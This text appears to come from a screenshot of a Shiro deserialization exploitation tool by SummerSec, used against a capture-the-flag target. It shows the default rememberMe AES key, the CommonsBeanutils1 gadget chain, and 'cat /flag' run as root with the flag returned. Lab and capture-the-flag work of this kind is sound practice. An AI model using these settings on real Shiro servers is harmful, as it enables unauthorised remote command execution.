 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://eci-2ze816q8joaiiqvjssi8.cloudeci1.ichunqiu.com:8080/ 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 remember 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 AllEcho 检测当前利用链 爆破利用链及回显
检测日志× 命令执行× 内存马× key生成×
输入命令 cat /flag 执行
root
----------------------------------------------------------------------
flag{bc8127f6-d731-4c53-bfbb-85d4dfb6bbaa}----------------------------------------------------------------------
BY SummerSec